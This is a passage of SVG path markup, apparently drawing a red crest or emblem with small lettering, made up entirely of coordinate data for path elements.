d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 